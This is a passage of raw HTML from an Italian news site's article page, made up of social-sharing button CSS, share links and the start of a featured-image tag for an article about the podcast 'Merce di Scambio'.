		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fmerce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Merce+di+Scambio%2C+il+podcast+che+racconta+il+mondo+attraverso+gli+occhi+di+una+donna+siriana&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fmerce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp&description=Merce di Scambio è il primo podcast realizzato dalla podcast factory indipendente Podstar con il supporto di brand e community" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Merce+di+Scambio%2C+il+podcast+che+racconta+il+mondo+attraverso+gli+occhi+di+una+donna+siriana %0A%0A https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/&title=Merce+di+Scambio%2C+il+podcast+che+racconta+il+mondo+attraverso+gli+occhi+di+una+donna+siriana" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Merce di Scambio, il podcast che racconta il mondo attraverso gli occhi di una donna siriana&body=https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/merce-di-scambio-il-podcast-che-racconta-il-mondo-attraverso-gli-occhi-di-una-donna-siriana/&text=Merce+di+Scambio%2C+il+podcast+che+racconta+il+mondo+attraverso+gli+occhi+di+una+donna+siriana" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?fit=1280%2C720&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?w=1280&ssl=1 1280w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=300%2C169&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=768%2C432&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=696%2C392&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/05/Aggiungi-unintestazione.webp?resize=1068%2C601&ssl=1 1068w, 